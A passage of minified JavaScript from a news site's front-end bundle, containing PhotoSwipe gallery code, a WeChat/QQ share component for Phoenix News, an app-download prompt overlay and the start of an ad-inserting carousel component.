n||d>bt.x==t.lastFlickSpeed.x>0?(s=Math.abs(t.lastFlickSpeed.x)>0?f/Math.abs(t.lastFlickSpeed.x):333,s=Math.min(s,400),s=Math.max(s,250)):s=333,vt===p&&(n=!1),re=!0,Pe("mainScrollAnimStart"),ot("mainScroll",bt.x,d,s,r.easing.cubic.out,Re,(function(){nt(),re=!1,vt=-1,(n||vt!==p)&&i.updateCurrItem(),Pe("mainScrollAnimComplete")})),n&&i.updateCurrItem(!0),n},Kt=function(e){return 1/ne*e*w},Xt=function(){var e=b,t=qe(),n=Ge();b<t?e=t:b>n&&(e=n);var o,a=1,l=ce;return ue&&!q&&!se&&b<t?(i.close(),!0):(ue&&(o=function(e){Me((a-l)*e+l)}),i.zoomTo(e,0,200,r.easing.cubic.out,o),!0)};Ce("Gestures",{publicMethods:{initGestures:function(){var e=function(e,t,n,o,a){T=e+t,O=e+n,P=e+o,j=a?e+a:""};(I=U.pointerEvent)&&U.touch&&(U.touch=!1),I?navigator.msPointerEnabled?e("MSPointer","Down","Move","Up","Cancel"):e("pointer","down","move","up","cancel"):U.touch?(e("touch","start","move","end","cancel"),A=!0):e("mouse","down","move","up"),v=O+" "+P+" "+j,g=T,I&&!A&&(A=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),i.likelyTouchDevice=A,y[T]=Ut,y[O]=Wt,y[P]=Vt,j&&(y[j]=y[P]),U.touch&&(g+=" mousedown",v+=" mousemove mouseup",y.mousedown=y[T],y.mousemove=y[O],y.mouseup=y[P]),A||(c.allowPanToNext=!1)}}});var Jt,Zt,Qt,Yt,$t,en,tn=function(t,n,o,a){var l;Jt&&clearTimeout(Jt),Yt=!0,Qt=!0,t.initialLayout?(l=t.initialLayout,t.initialLayout=null):l=c.getThumbBoundsFn&&c.getThumbBoundsFn(p);var u,s,d=o?c.hideAnimationDuration:c.showAnimationDuration,m=function(){et("initialZoom"),o?(i.template.removeAttribute("style"),i.bg.removeAttribute("style")):(Me(1),n&&(n.style.display="block"),r.addClass(e,"pswp--animated-in"),Pe("initialZoom"+(o?"OutEnd":"InEnd"))),a&&a(),Yt=!1};if(!d||!l||void 0===l.x)return Pe("initialZoom"+(o?"Out":"In")),b=t.initialZoomLevel,De(he,t.initialPosition),Ae(),e.style.opacity=o?0:1,Me(1),void(d?setTimeout((function(){m()}),d):m());u=f,s=!i.currItem.src||i.currItem.loadError||c.showHideOpacity,t.miniImg&&(t.miniImg.style.webkitBackfaceVisibility="hidden"),o||(b=l.w/t.w,he.x=l.x,he.y=l.y-B,i[s?"template":"bg"].style.opacity=.001,Ae()),tt("initialZoom"),o&&!u&&r.removeClass(e,"pswp--animated-in"),s&&(o?r[(u?"remove":"add")+"Class"](e,"pswp--animate_opacity"):setTimeout((function(){r.addClass(e,"pswp--animate_opacity")}),30)),Jt=setTimeout((function(){if(Pe("initialZoom"+(o?"Out":"In")),o){var n=l.w/t.w,a={x:he.x,y:he.y},i=b,c=ce,f=function(t){1===t?(b=n,he.x=l.x,he.y=l.y-F):(b=(n-i)*t+i,he.x=(l.x-a.x)*t+a.x,he.y=(l.y-F-a.y)*t+a.y),Ae(),s?e.style.opacity=1-t:Me(c-t*c)};u?ot("initialZoom",0,1,d,r.easing.cubic.out,f,m):(f(1),Jt=setTimeout(m,d+20))}else b=t.initialZoomLevel,De(he,t.initialPosition),Ae(),Me(1),s?e.style.opacity=1:Me(1),Jt=setTimeout(m,d+20)}),o?25:90)},nn={},on=[],an={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Zt.length}},rn=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},ln=function(e,t,n){var o=e.bounds;o.center.x=Math.round((nn.x-t)/2),o.center.y=Math.round((nn.y-n)/2)+e.vGap.top,o.max.x=t>nn.x?Math.round(nn.x-t):o.center.x,o.max.y=n>nn.y?Math.round(nn.y-n)+e.vGap.top:o.center.y,o.min.x=t>nn.x?0:o.center.x,o.min.y=n>nn.y?e.vGap.top:o.center.y},un=function(e,t,n){if(e.src&&!e.loadError){var o=!n;if(o&&(e.vGap||(e.vGap={top:0,bottom:0}),Pe("parseVerticalMargin",e)),nn.x=t.x,nn.y=t.y-e.vGap.top-e.vGap.bottom,o){var a=nn.x/e.w,r=nn.y/e.h;e.fitRatio=a<r?a:r;var i=c.scaleMode;"orig"===i?n=1:"fit"===i&&(n=e.fitRatio),n>1&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds=rn())}if(!n)return;return ln(e,e.w*n,e.h*n),o&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds}return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=rn(),e.initialPosition=e.bounds.center,e.bounds},cn=function(e,t,n,o,a,r){t.loadError||o&&(t.imageAppended=!0,fn(t,o,t===i.currItem&&Ee),n.appendChild(o),r&&setTimeout((function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)}),500))},sn=function(e){e.loading=!0,e.loaded=!1;var t=e.img=r.createEl("pswp__img","img"),n=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=n,t.onerror=function(){e.loadError=!0,n()},t.src=e.src,t},dn=function(e,t){if(e.src&&e.loadError&&e.container)return t&&(e.container.innerHTML=""),e.container.innerHTML=c.errorMsg.replace("%url%",e.src),!0},fn=function(e,t,n){if(e.src){t||(t=e.container.lastChild);var o=n?e.w:Math.round(e.w*e.fitRatio),a=n?e.h:Math.round(e.h*e.fitRatio);e.placeholder&&!e.loaded&&(e.placeholder.style.width=o+"px",e.placeholder.style.height=a+"px"),t.style.width=o+"px",t.style.height=a+"px"}},pn=function(){if(on.length){for(var e,t=0;t<on.length;t++)(e=on[t]).holder.index===e.index&&cn(e.index,e.item,e.baseDiv,e.img,!1,e.clearPlaceholder);on=[]}};Ce("Controller",{publicMethods:{lazyLoadItem:function(e){e=Se(e);var t=$t(e);t&&(!t.loaded&&!t.loading||E)&&(Pe("gettingData",e,t),t.src&&sn(t))},initController:function(){r.extend(c,an,!0),i.items=Zt=o,$t=i.getItemAt,en=c.getNumItemsFn,c.loop,en()<3&&(c.loop=!1),Oe("beforeChange",(function(e){var t,n=c.preload,o=null===e||e>=0,a=Math.min(n[0],en()),r=Math.min(n[1],en());for(t=1;t<=(o?r:a);t++)i.lazyLoadItem(p+t);for(t=1;t<=(o?a:r);t++)i.lazyLoadItem(p-t)})),Oe("initialLayout",(function(){i.currItem.initialLayout=c.getThumbBoundsFn&&c.getThumbBoundsFn(p)})),Oe("mainScrollAnimComplete",pn),Oe("initialZoomInEnd",pn),Oe("destroy",(function(){for(var e,t=0;t<Zt.length;t++)(e=Zt[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);on=null}))},getItemAt:function(e){return e>=0&&void 0!==Zt[e]&&Zt[e]},allowProgressiveImg:function(){return c.forceProgressiveLoading||!A||c.mouseUsed||screen.width>1200},setContent:function(e,t){c.loop&&(t=Se(t));var n=i.getItemAt(e.index);n&&(n.container=null);var o,a=i.getItemAt(t);if(a){Pe("gettingData",t,a),e.index=t,e.item=a;var l=a.container=r.createEl("pswp__zoom-wrap");if(!a.src&&a.html&&(a.html.tagName?l.appendChild(a.html):l.innerHTML=a.html),dn(a),un(a,ve),!a.src||a.loadError||a.loaded)a.src&&!a.loadError&&((o=r.createEl("pswp__img","img")).style.opacity=1,o.src=a.src,fn(a,o),cn(t,a,l,o,!0));else{if(a.loadComplete=function(n){if(s){if(e&&e.index===t){if(dn(n,!0))return n.loadComplete=n.img=null,un(n,ve),Ne(n),void(e.index===p&&i.updateCurrZoomItem());n.imageAppended?!Yt&&n.placeholder&&(n.placeholder.style.display="none",n.placeholder=null):U.transform&&(re||Yt)?on.push({item:n,baseDiv:l,img:n.img,index:t,holder:e,clearPlaceholder:!0}):cn(t,n,l,n.img,re||Yt,!0)}n.loadComplete=null,n.img=null,Pe("imageLoadComplete",t,n)}},r.features.transform){var u="pswp__img pswp__img--placeholder";u+=a.msrc?"":" pswp__img--placeholder--blank";var d=r.createEl(u,a.msrc?"img":"");a.msrc&&(d.src=a.msrc),fn(a,d),l.appendChild(d),a.placeholder=d}a.loading||sn(a),i.allowProgressiveImg()&&(!Qt&&U.transform?on.push({item:a,baseDiv:l,img:a.img,index:t,holder:e}):cn(t,a,l,a.img,!0,!0))}Qt||t!==p?Ne(a):(ae=l.style,tn(a,o||a.img)),e.el.innerHTML="",e.el.appendChild(l)}else e.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var mn,hn,vn,gn={},yn=function(e,t,n){var o=document.createEvent("CustomEvent"),a={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};o.initCustomEvent("pswpTap",!0,!0,a),e.target.dispatchEvent(o)};Ce("Tap",{publicMethods:{initTap:function(){Oe("firstTouchStart",i.onTapStart),Oe("touchRelease",i.onTapRelease),Oe("destroy",(function(){gn={},mn=null}))},onTapStart:function(e){e.length>1&&(clearTimeout(mn),mn=null),hn=Date.now()},onTapRelease:function(e,t){if(!(Date.now()-hn>=300)&&t&&!Q&&!J&&!$e){var n=t;if(mn&&(clearTimeout(mn),mn=null,kt(n,gn)))return void Pe("doubleTap",n);if("mouse"===t.type)return void yn(e,t,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||r.hasClass(e.target,"pswp__single-tap"))return void yn(e,t);De(gn,n),mn=setTimeout((function(){yn(e,t),mn=null}),300)}}}}),Ce("DesktopZoom",{publicMethods:{initDesktopZoom:function(){D||(A?Oe("mouseUsed",(function(){i.setupDesktopZoom()})):i.setupDesktopZoom(!0))},setupDesktopZoom:function(t){vn={};var n="wheel mousewheel DOMMouseScroll";Oe("bindEvents",(function(){r.bind(e,n,i.handleMouseWheel)})),Oe("unbindEvents",(function(){vn&&r.unbind(e,n,i.handleMouseWheel)})),i.mouseZoomedIn=!1;var o,a=function(){i.mouseZoomedIn&&(r.removeClass(e,"pswp--zoomed-in"),i.mouseZoomedIn=!1),b<1?r.addClass(e,"pswp--zoom-allowed"):r.removeClass(e,"pswp--zoom-allowed"),l()},l=function(){o&&(r.removeClass(e,"pswp--dragging"),o=!1)};Oe("resize",a),Oe("afterChange",a),Oe("pointerDown",(function(){i.mouseZoomedIn&&(o=!0,r.addClass(e,"pswp--dragging"))})),Oe("pointerUp",l),t||a()},handleMouseWheel:function(e){if(b<=i.currItem.fitRatio)return c.modal&&(!c.closeOnScroll||$e||X?e.preventDefault():M&&Math.abs(e.deltaY)>2&&(f=!0,i.close())),!0;if(e.stopPropagation(),vn.x=0,"deltaX"in e)1===e.deltaMode?(vn.x=18*e.deltaX,vn.y=18*e.deltaY):(vn.x=e.deltaX,vn.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(vn.x=-.16*e.wheelDeltaX),e.wheelDeltaY?vn.y=-.16*e.wheelDeltaY:vn.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;vn.y=e.detail}ze(b,!0);var t=he.x-vn.x,n=he.y-vn.y;(c.modal||t<=oe.min.x&&t>=oe.max.x&&n<=oe.min.y&&n>=oe.max.y)&&e.preventDefault(),i.panTo(t,n)},toggleDesktopZoom:function(t){t=t||{x:ve.x/2+ye.x,y:ve.y/2+ye.y};var n=c.getDoubleTapZoom(!0,i.currItem),o=b===n;i.mouseZoomedIn=!o,i.zoomTo(o?i.currItem.initialZoomLevel:n,t,333),r[(o?"remove":"add")+"Class"](e,"pswp--zoomed-in")}}});var bn,wn,_n,xn,kn,En,Cn,Sn,Tn,On,Pn,jn,Mn={history:!0,galleryUID:1},In=function(){return Pn.hash.substring(1)},An=function(){bn&&clearTimeout(bn),_n&&clearTimeout(_n)},Nn=function(){var e=In(),t={};if(e.length<5)return t;var n,o=e.split("&");for(n=0;n<o.length;n++)if(o[n]){var a=o[n].split("=");a.length<2||(t[a[0]]=a[1])}if(c.galleryPIDs){var r=t.pid;for(t.pid=0,n=0;n<Zt.length;n++)if(Zt[n].pid===r){t.pid=n;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t},Ln=function e(){if(_n&&clearTimeout(_n),$e||X)_n=setTimeout(e,500);else{xn?clearTimeout(wn):xn=!0;var t=p+1,n=$t(p);n.hasOwnProperty("pid")&&(t=n.pid);var o=Cn+"&gid="+c.galleryUID+"&pid="+t;Sn||-1===Pn.hash.indexOf(o)&&(On=!0);var a=Pn.href.split("#")[0]+"#"+o;jn?"#"+o!==window.location.hash&&history[Sn?"replaceState":"pushState"]("",document.title,a):Sn?Pn.replace(a):Pn.hash=o,Sn=!0,wn=setTimeout((function(){xn=!1}),60)}};Ce("History",{publicMethods:{initHistory:function(){if(r.extend(c,Mn,!0),c.history){Pn=window.location,On=!1,Tn=!1,Sn=!1,Cn=In(),jn="pushState"in history,Cn.indexOf("gid=")>-1&&(Cn=(Cn=Cn.split("&gid=")[0]).split("?gid=")[0]),Oe("afterChange",i.updateURL),Oe("unbindEvents",(function(){r.unbind(window,"hashchange",i.onHashChange)}));var e=function(){En=!0,Tn||(On?history.back():Cn?Pn.hash=Cn:jn?history.pushState("",document.title,Pn.pathname+Pn.search):Pn.hash=""),An()};Oe("unbindEvents",(function(){f&&e()})),Oe("destroy",(function(){En||e()})),Oe("firstUpdate",(function(){p=Nn().pid}));var t=Cn.indexOf("pid=");t>-1&&"&"===(Cn=Cn.substring(0,t)).slice(-1)&&(Cn=Cn.slice(0,-1)),setTimeout((function(){s&&r.bind(window,"hashchange",i.onHashChange)}),40)}},onHashChange:function(){if(In()===Cn)return Tn=!0,void i.close();xn||(kn=!0,i.goTo(Nn().pid),kn=!1)},updateURL:function(){An(),kn||(Sn?bn=setTimeout(Ln,800):Ln())}}}),r.extend(i,at)};e.default=a},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},67606:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(99156)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"QQShare",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},99156:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(2309),n(90750)],o=function(e,t,o,a,r,i,l,u,c,s,d){"use strict";var f=n(24994);function p(e,t,n){return t=(0,l.default)(t),(0,i.default)(e,m()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),i=f(i),l=f(l),u=f(u),c=f(c);var h=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},v=function(e){function n(){return(0,a.default)(this,n),p(this,n,arguments)}return(0,u.default)(n,e),(0,r.default)(n,[{key:"componentDidMount",value:function(){var e=this,t=this.props.content,n=t||{};void 0===window.WeixinJSBridge?document.addEventListener("WeixinJSBridgeReady",(function(){e.WXSHARE(n)})):this.WXSHARE(n),t&&t.title||console.log("未传入分享参数,传入格式为{title:xxx,img:xxx,desc:xxx}")}},{key:"WXSHARE",value:function(e){return h(this,void 0,void 0,t.default.mark((function n(){var a,r,i,l,u,c,f,p,m;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,(0,s.loadScript)("https://res.wx.qq.com/open/js/jweixin-1.6.0.js",{cache:!1});case 2:if(a=navigator.userAgent,r="凤凰新闻",e.appType&&"videoApp"===e.appType&&(r="凤凰视频"),i=e.img||"https://p1.ifengimg.com/29b92e35b2b20708/2017/51/ifengLogo300x300.jpg",l=e.title||r,u=e.desc&&"".concat(e.desc," - ").concat(r)||"-来自".concat(r,"客户端"),c=e.title&&"".concat(e.title," - ").concat(r)||"-来自".concat(r,"客户端"),f=e.url||window.location.href,!/MicroMessenger/i.test(a)&&!/QQ/i.test(a)){t.next=25;break}return p={},m=null,(new Date).getTime(),t.prev=14,t.next=17,(0,d.qqShareData)();case 17:m=t.sent,t.next=23;break;case 20:t.prev=20,t.t0=t.catch(14),"object"==("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.BJ_REPORT&&window.BJ_REPORT.report(t.t0,!1,"wx_share_ajax");case 23:(new Date).getTime(),m&&m.data&&(p.debug=!1,p.appId=m.data.appId,p.timestamp=m.data.timestamp,p.nonceStr=m.data.nonceStr,p.signature=m.data.signature,p.jsApiList=["onMenuShareAppMessage","onMenuShareQQ","onMenuShareQZone","onMenuShareTimeline","onMenuShareWeibo"],p.openTagList=["wx-open-launch-weapp","wx-open-launch-app"],window.wx&&(window.wx.config&&window.wx.config(p),window.wx.ready((function(){window.wx&&(window.wx.onMenuShareAppMessage({title:l,imgUrl:i,link:f,desc:u,success:function(){e.cb&&e.cb()},fail:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"==("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.BJ_REPORT&&window.BJ_REPORT.report(e,!1,"wx_share_err")}}),window.wx.onMenuShareTimeline({title:c,link:f,imgUrl:i,success:function(){e.cb&&e.cb()},fail:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"==("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.BJ_REPORT&&window.BJ_REPORT.report(e,!1,"wx_share_err")}}),window.wx.onMenuShareQZone({title:l,desc:u,link:f,imgUrl:i,success:function(){e.cb&&e.cb()},fail:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"==("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.BJ_REPORT&&window.BJ_REPORT.report(e,!1,"wx_share_err")}}),window.wx.onMenuShareQQ({title:l,desc:u,link:f,imgUrl:i,success:function(){e.cb&&e.cb()},fail:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"object"==("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.BJ_REPORT&&window.BJ_REPORT.report(e,!1,"wx_share_err")}}))})),window.wx.error&&window.wx.error((function(e){"object"==("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.BJ_REPORT&&window.BJ_REPORT.report(e,!1,"wx_share_err")}))));case 25:case"end":return t.stop()}}),n,null,[[14,20]])})))}},{key:"render",value:function(){return null}}])}(c.default.PureComponent);e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},90750:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(2309)],o=function(e,t,o,a){"use strict";var r=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.qqShareData=void 0,t=r(t),o=r(o),e.qqShareData=function(){var e=(0,o.default)(t.default.mark((function e(){return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,a.ajax)("//api.cmpp.v.ifeng.com/api/SecertPost",{type:"post",data:{url:window.location.href}});case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},12838:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(7788)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"SimpleGuideLayer",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},7788:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(40335),n(71240)],o=function(e,t,o,a,r,l,u,c,s){"use strict";var d=n(24994);function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function p(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),l=d(l),u=p(u),c=d(c);var v=function(e){function n(){var e;return(0,t.default)(this,n),(e=m(this,n,arguments)).state={isShowGuideLayer:e.props.isShowGuideLayer},e.closeGuideFn=function(){e.props.closeGuideFn()},e.gotoClientFn=function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];e.props.gotoClientFn(t,n,o)},e}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.unfoldType,n=e.unfoldTextInfo,o=e.wxLaunchSwitch,a=e.schemeLink,r=e.wxLaunchType,i=this.state.isShowGuideLayer,l=n.title||"当前内容仅限端内浏览",d=n.subtitle||"进入凤凰新闻客户端，免费获取精彩内容",f=n.buttonText||"立即浏览";if("undefined"!=typeof window){var p=document.body.scrollTop||document.documentElement.scrollTop;if(i)document.body.style.position="fixed",document.body.style.width="100%",document.body.style.top="-".concat(p,"px"),document.body.style.touchAction="none";else{if(document.body.style.position="",document.body.style.width="",document.body.style.touchAction="",parseInt(document.body.style.top)){var m=document.body.style.top&&parseInt(document.body.style.top.replace("-",""))||0;document.documentElement.scrollTop=document.body.scrollTop=m}document.body.style.top=""}}return i&&u.default.createElement(u.default.Fragment,null,"2"===t&&u.default.createElement("div",{className:c.default.guideLayer},u.default.createElement("div",{className:c.default.guideLayerBox},u.default.createElement("p",{className:c.default.guideLayerInfo},"前往凤凰新闻APP查看全文，",u.default.createElement("br",null),"体验更佳"),u.default.createElement("div",{className:c.default.guideLayerBtn},u.default.createElement("a",{href:"javascript:void(0);",onClick:this.closeGuideFn,className:c.default.guideLayerCancel},"取消"),u.default.createElement("a",{href:"javascript:void(0);",onClick:this.gotoClientFn.bind(this,!0,!1,!0),className:c.default.guideLayerInto},"前往",o&&u.default.createElement(s.WxLaunchApp,{launchType:r,schemeLink:a,launchAppClick:this.gotoClientFn.bind(this,!0,!1,!1),launchAppFail:this.gotoClientFn.bind(this,!1,!0,!0)}))))),"3"===t&&u.default.createElement("div",{className:c.default.guideLayer},u.default.createElement("div",{className:c.default.guideLayerBox},u.default.createElement("h2",{className:c.default.forbidLayerTitle},l),u.default.createElement("p",{className:c.default.forbidLayerSubTitle},d),u.default.createElement("a",{className:c.default.forbidLayerButton,href:"javascript:;",onClick:this.gotoClientFn.bind(this,!0,!1,!0)},f,o&&u.default.createElement(s.WxLaunchApp,{launchType:r,schemeLink:a,launchAppClick:this.gotoClientFn.bind(this,!0,!1,!1),launchAppFail:this.gotoClientFn.bind(this,!1,!0,!0)})),u.default.createElement("a",{className:c.default.forbidLayerBoxClose,href:"javascript:;",onClick:this.closeGuideFn}))))}}],[{key:"getDerivedStateFromProps",value:function(e,t){return e.isShowGuideLayer!==t.isShowGuideLayer?{isShowGuideLayer:e.isShowGuideLayer}:null}}])}(u.PureComponent);e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},15401:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(84364),n(12226),n(33811),n(71240),n(2309),n(51487)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m,h,v){"use strict";var g=n(24994);function y(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=b(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,a=function(){};return{s:a,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){l=!0,r=e},f:function(){try{i||null==n.return||n.return()}finally{if(l)throw r}}}}function b(e,t){if(e){if("string"==typeof e)return w(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?w(e,t):void 0}}function w(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function _(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,x()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}function x(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(x=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=g(t),o=g(o),a=g(a),r=g(r),i=g(i),l=g(l),u=g(u),c=g(c),s=g(s),d=g(d),f=g(f);var k=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},E=n(79556),C=E.callApp,S=E.getSchemeLink,T=function(e,t){for(var n=[],o=0;o<t;o++)n.push(s.default.createElement("span",{key:o,className:e===o?d.default.current:d.default.dot}));return s.default.createElement("div",{className:d.default.dots_box},s.default.createElement("div",{className:d.default.dots},n))},O=function(e){function n(e){var t;return(0,r.default)(this,n),(t=_(this,n,[e])).currentIndex=0,t.event=new h.Event,t.androidAppIconHandle=function(){var e,n=navigator.userAgent.toLocaleLowerCase();v.wxShareTool&&n.toLocaleLowerCase().match(/android/)&&/micromessenger/i.test(n)?t.setState({isShowAppIcon:!1}):t.setState({isShowAppIcon:!0}),null===(e=null===v.wxShareTool||void 0===v.wxShareTool?void 0:v.wxShareTool.on)||void 0===e||e.call(v.wxShareTool,"showAppIcon",(function(){t.setState({isShowAppIcon:!0})})),setTimeout((function(){t.state.isShowAppIcon||t.setState({isShowAppIcon:!0})}),3e3)},t.addLogoPicHandle=function(){var e=t.props.aidIndex,n=t.state.content;if(e&&e.length>0){var o,a=y(e);try{for(a.s();!(o=a.n()).done;){var r=o.value;n.splice(r,0,t.aid)}}catch(i){a.e(i)}finally{a.f()}t.setState({content:n})}},t.insert=function(e,n,o){if(o&&"function"==typeof o){var r=t.props.content,i=(0,a.default)(r),l=[];e.forEach((function(e){if(0===e||e===i.length-1){var t=s.default.createRef();l.push({index:e,ref:t}),i.splice(e,0,{type:"ad",ref:t})}else{var n=s.default.createRef();l.push({index:e,ref:n}),i.splice(e,0,{type:"ad",ref:n})}})),n.forEach((function(e){if(0===e||e===i.length-1){var t=s.default.createRef();l.push({index:e,ref:t}),i.splice(e,1,{type:"ad",ref:t})}else{var n=s.default.createRef();l.push({index:e,ref:n}),i.splice(e,1,{type:"ad",ref:n})}})),t.setState({content:i},(function(){for(var e={},n=0,a=l;n<a.length;n++){var i=a[n];i.ref&&i.ref.current?e[i.index]=[i.ref.current]:i.ref&&i.ref.current&&(e[i.index]=i.ref.current)}try{o(e)}catch(u){console.error(u),t.setState({content:r})}}))}},t.handleClick=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=!(arguments.length>2&&void 